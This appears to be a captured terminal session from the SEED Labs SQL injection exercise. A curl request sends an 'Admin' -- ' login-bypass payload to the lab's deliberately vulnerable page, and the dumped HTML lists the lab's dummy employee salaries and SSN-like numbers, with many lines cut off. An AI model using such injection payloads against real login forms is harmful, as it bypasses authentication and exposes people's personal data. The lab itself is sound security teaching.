 seed@VM: ~
[11/16/23]seed@VM:~$ curl "www.seed-server.com/unsafe_home.php?username=Admin%27%20--%20"
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span cla
i class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav
></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-striped table-bordered'><thead class='thead-d
h scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th sc
. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr>
/td><td>30000</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td
><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'
td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td>
body></table>      <br><br>
      <div class="text-center">